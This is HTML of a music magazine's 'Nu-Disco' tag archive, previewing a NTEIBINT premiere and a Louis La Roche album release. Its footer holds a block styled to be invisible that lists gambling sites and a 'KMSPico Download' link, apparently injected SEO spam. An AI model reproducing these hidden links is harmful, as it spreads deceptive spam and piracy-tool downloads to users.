	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header id="block-wrap-4041" class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"><div class="archive-sorter sorter" data-tid="4041" tabindex="-1"><span class="current-sorter current"><span class="current-sorter-txt current-txt">Latest<i class="tipi-i-chevron-down"></i></span></span><ul class="options"><li><a href="https://theplayground.co.uk/tag/nu-disco/?filtered=latest" data-type="latest">Latest</a></li><li><a href="https://theplayground.co.uk/tag/nu-disco/?filtered=oldest" data-type="oldest">Oldest</a></li><li><a href="https://theplayground.co.uk/tag/nu-disco/?filtered=random" data-type="random">Random</a></li><li><a href="https://theplayground.co.uk/tag/nu-disco/?filtered=atoz" data-type="atoz">A to Z</a></li><li><a href="https://theplayground.co.uk/tag/nu-disco/?filtered=liked" data-type="liked">Most Liked</a></li></ul></div></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Nu-Disco</h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-1 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-1 clearfix preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-29470 post type-post status-publish format-standard has-post-thumbnail hentry category-premieres category-singles tag-electronic-music-producer tag-greece tag-house tag-music-producer tag-new-electronic-music tag-new-music tag-nu-disco tag-tropical-house" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/premiere-nteibint-matina-sous-peau-what-you-need/" class="mask-img"><img width="770" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2021/08/NTEIBINT-Matina-2-770x513.jpeg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2021/08/NTEIBINT-Matina-2-770x513.jpeg 770w, https://theplayground.co.uk/wp-content/uploads/2021/08/NTEIBINT-Matina-2-300x200.jpeg 300w, https://theplayground.co.uk/wp-content/uploads/2021/08/NTEIBINT-Matina-2-360x240.jpeg 360w, https://theplayground.co.uk/wp-content/uploads/2021/08/NTEIBINT-Matina-2-370x247.jpeg 370w, https://theplayground.co.uk/wp-content/uploads/2021/08/NTEIBINT-Matina-2-293x195.jpeg 293w, https://theplayground.co.uk/wp-content/uploads/2021/08/NTEIBINT-Matina-2-768x512.jpeg 768w, https://theplayground.co.uk/wp-content/uploads/2021/08/NTEIBINT-Matina-2-500x333.jpeg 500w, https://theplayground.co.uk/wp-content/uploads/2021/08/NTEIBINT-Matina-2-100x67.jpeg 100w, https://theplayground.co.uk/wp-content/uploads/2021/08/NTEIBINT-Matina-2.jpeg 800w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/premieres/" class="cat">Premieres</a><a href="https://theplayground.co.uk/category/magazine/premieres/singles/" class="cat">Singles</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/premiere-nteibint-matina-sous-peau-what-you-need/">PREMIERE: NTEIBINT &#038; Matina Sous Peau &#8211; &#8216;What You Need&#8217;</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2021-08-05T17:26:37+01:00">August 5, 2021</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2021-08-05T17:26:37+01:00">August 5, 2021</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="29470"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Image courtesy Nadiem Shah / Eskimo Recordings Over the past few years Greek producer NTEIBINT (pronounced n-thaï-bint) has become renowned... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/premiere-nteibint-matina-sous-peau-what-you-need/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-1 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-25914 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-releases tag-electronic tag-french-house tag-nu-disco" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/prolific-nu-disco-producer-louis-la-roche-releases-new-album/" class="mask-img"><img width="770" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2020/04/Louis-La-Roche_950-x-633-BW-1-770x513.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2020/04/Louis-La-Roche_950-x-633-BW-1-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2020/04/Louis-La-Roche_950-x-633-BW-1-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2020/04/Louis-La-Roche_950-x-633-BW-1-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2020/04/Louis-La-Roche_950-x-633-BW-1-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2020/04/Louis-La-Roche_950-x-633-BW-1-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2020/04/Louis-La-Roche_950-x-633-BW-1-768x512.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2020/04/Louis-La-Roche_950-x-633-BW-1-500x333.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2020/04/Louis-La-Roche_950-x-633-BW-1-100x67.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2020/04/Louis-La-Roche_950-x-633-BW-1-840x560.jpg 840w, https://theplayground.co.uk/wp-content/uploads/2020/04/Louis-La-Roche_950-x-633-BW-1.jpg 950w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/prolific-nu-disco-producer-louis-la-roche-releases-new-album/">Prolific Nu-Disco producer Louis La Roche releases new album</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2020-04-03T14:05:58+01:00">April 3, 2020</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2020-04-03T14:05:58+01:00">April 3, 2020</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="25914"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Born and based in the UK, producer, remixer and DJ Louis La Roche has released his collaborative album, Saturday Night... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/prolific-nu-disco-producer-louis-la-roche-releases-new-album/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span 